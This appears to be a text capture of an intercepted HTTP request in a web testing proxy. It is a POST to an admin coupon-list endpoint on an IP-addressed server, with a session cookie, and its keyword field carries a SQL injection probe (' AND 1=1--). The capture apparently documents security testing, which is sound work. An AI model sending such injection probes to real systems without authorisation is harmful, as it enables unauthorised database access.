 Request
Pretty Raw Hex \n
1 POST /adminCouponList.do HTTP/1.1
2 Host: 43.203.87.232
3 Content-Length: 66
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/139.0.0.0 Safari/537.36
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://43.203.87.232
9 Referer: http://43.203.87.232/couponList.do
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
12 Cookie: G_ENABLED_IDPS=google; JSESSIONID=39CAD5E75FEAC6904A3409D7F251736B
13 Connection: keep-alive
14
15 &PAGE_INDEX=1&PAGE_ROW=10&type=all&searchOption=COUPON_NO&keyword='+AND+1=1--
Search 0 highlights
Event log (3) All issues